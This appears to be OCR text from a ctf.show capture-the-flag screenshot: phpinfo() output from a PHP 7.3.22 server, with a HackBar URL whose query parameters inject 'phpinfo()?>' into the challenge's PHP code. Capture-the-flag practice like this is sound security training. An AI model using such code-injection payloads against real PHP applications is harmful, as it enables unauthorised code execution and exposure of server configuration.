 ?>
PHP Version 7.3.22
php
System Linux 21c4f5862668 5.4.0-110-generic #124-Ubuntu SMP Thu Apr 14 19:46:19 UTC 2022 x86_64
Build Date Sep 3 2020 22:01:16
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
查看器 控制台 性能 调试器 网络 样式编辑器 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor Max HacKBar HackBar 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://4c02c446-d8e1-4d12-975b-1340159dc613.challenge.ctf.show/?v1=1&v2=phpinfo()?>&v3=;
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256 ROT13